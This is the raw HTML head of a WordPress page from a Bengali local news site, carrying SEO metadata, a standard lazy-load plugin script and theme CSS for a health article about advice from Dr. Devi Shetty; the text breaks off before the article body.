

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%A1%E0%A6%BE%E0%A6%83-%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%BF-%E0%A6%B6%E0%A7%87%E0%A6%A0%E0%A6%BF%E0%A6%B0-%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81-%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0/
body_size: 56268
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/548_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ডাঃ দেবি শেঠির কিছু পরামর্শ | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/ডাঃ-দেবি-শেঠির-কিছু-পরামর/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ডাঃ দেবি শেঠির কিছু পরামর্শ" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/ডাঃ-দেবি-শেঠির-কিছু-পরামর/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2018-12-28T15:18:31+00:00" />
	<meta property="article:modified_time" content="2018-12-28T15:18:34+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/548_social-share-watermark.jpg" />
	<meta property="og:image:width" content="665" />
	<meta property="og:image:height" content="399" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"ডাঃ দেবি শেঠির কিছু পরামর্শ","datePublished":"2018-12-28T15:18:31+00:00","dateModified":"2018-12-28T15:18:34+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/"},"wordCount":33,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41868369_2187350004923218_3989323889774690304_n.jpg","articleSection":["স্বাস্থ্য ও ফিটনেস"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/","url":"https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/","name":"ডাঃ দেবি শেঠির কিছু পরামর্শ | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41868369_2187350004923218_3989323889774690304_n.jpg","datePublished":"2018-12-28T15:18:31+00:00","dateModified":"2018-12-28T15:18:34+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41868369_2187350004923218_3989323889774690304_n.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/41868369_2187350004923218_3989323889774690304_n.jpg","width":665,"height":399},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"ডাঃ দেবি শেঠির কিছু পরামর্শ"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; ডাঃ দেবি শেঠির কিছু পরামর্শ Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a6%be%e0%a6%83-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%bf-%e0%a6%b6%e0%a7%87%e0%a6%a0%e0%a6%bf%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%b0/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 